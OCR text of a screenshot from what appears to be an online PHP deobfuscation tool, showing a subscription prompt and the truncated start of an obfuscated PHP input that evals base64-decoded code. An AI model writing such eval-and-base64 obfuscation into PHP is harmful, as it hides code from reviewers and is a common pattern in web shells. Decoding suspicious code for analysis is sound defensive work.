
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php echo eval('?
>'.base64_decode("PD9waHAgCkBzZXRfdGltZV9saW1pdCg